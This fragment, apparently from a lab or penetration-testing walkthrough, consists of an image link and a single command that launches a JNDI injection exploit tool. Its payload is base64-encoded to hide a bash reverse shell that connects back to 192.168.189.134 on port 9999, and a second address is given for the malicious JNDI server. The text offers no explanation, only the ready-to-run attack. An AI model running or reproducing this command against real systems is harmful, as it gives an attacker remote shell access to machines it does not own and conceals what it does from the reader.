 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4OS4xMzQvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.189.195"